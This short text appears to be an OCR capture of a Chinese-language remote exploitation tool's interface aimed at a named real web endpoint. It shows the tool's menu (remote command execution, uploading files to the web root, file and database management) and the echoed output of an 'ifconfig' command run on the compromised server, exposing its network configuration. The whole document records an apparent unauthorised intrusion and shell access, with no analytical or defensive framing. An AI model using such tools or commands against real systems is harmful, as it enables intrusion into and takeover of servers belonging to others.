 目标地址： http://data.flurry.com/aap.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr F0:4D:A2:72:FA:AE
inet addr:10.10.14.2 Bcast:10.10.14.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:537277135689 errors:0 dropped:0 overruns:317859 frame:0
TX packets:473382682126 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:208337262098310 (189.4 TiB) TX bytes:181111536543864 (164.7 TiB)
Memory:91220000-91240000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:302077369672 errors:0 dropped:0 overruns:0 frame:0
TX packets:302077369672 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:67200147508740 (61.1 TiB) TX bytes:67200147508740 (61.1 TiB)